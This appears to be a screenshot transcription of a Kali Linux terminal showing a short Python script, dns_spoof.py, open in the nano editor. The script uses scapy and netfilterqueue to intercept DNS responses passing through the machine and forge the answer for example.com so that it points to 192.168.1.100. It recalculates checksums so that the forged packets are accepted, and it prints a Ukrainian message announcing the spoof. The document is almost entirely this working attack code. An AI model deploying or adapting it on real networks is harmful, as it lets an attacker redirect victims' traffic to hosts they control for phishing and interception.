 kali@kali: ~
File Actions Edit View Help
GNU nano 8.3 dns_spoof.py *
from scapy.all import *
import netfilterqueue
from scapy.layers.dns import DNSQR, DNSRR
from scapy.layers.inet import IP, UDP

def process_packet(packet):
    scapy_packet = IP(packet.get_payload())
    if scapy_packet.haslayer(DNSRR):
        qname = scapy_packet[DNSQR].qname
        if b"example.com" in qname:
            print("[+] DNS-запит до example.com перехоплено. Підміна!")
            answer = DNSRR(rrname=qname, rdata="192.168.1.100")  # IP підміни
            scapy_packet[DNS].an = answer
            scapy_packet[DNS].ancount = 1

            del scapy_packet[IP].len
            del scapy_packet[IP].chksum
            del scapy_packet[UDP].len
            del scapy_packet[UDP].chksum

            packet.set_payload(bytes(scapy_packet))
    packet.accept()

queue = netfilterqueue.NetfilterQueue()
queue.bind(0, process_packet)
queue.run()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was